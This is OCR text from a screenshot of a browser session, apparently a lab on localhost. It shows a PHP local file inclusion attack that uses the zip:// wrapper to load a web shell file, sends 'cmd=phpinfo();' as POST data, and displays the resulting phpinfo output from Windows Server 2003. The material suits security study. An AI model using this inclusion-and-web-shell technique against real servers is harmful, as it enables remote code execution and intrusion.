 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() phpinfo()
127.0.0.1/fileinc php 搜索
NETCRAFT Services [No information available]
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/fileinclude.php?filename=zip://c:/shell.txt%23shell.txt
Enable Post data Enable Referrer
Post data
cmd=phpinfo();
C:\
文件(F) 编辑(E) 查看(V) 收藏
后退 搜索
地址(D) C:\
名称
Documents and Settings
Firefox
Program Files
WINDOWS
wmpub
WWW
shell.txt
PHP Version 5.4.33
php
System Windows NT LXHSEC1-2688B1F 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date Sep 17 2014 20:05:00
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"